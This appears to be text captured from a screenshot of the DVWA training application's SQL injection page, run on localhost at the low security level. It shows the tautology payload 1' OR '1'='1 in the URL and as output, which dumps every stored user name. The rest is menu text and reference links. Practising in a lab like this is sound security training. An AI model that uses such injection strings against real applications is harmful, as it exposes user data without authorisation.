 Applications Places System
Sun Jun 1, 16:16
Vulnerability: SQL Injectio
localhost/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)
Vulnerability: SQL Inje... [debian@debian: /var...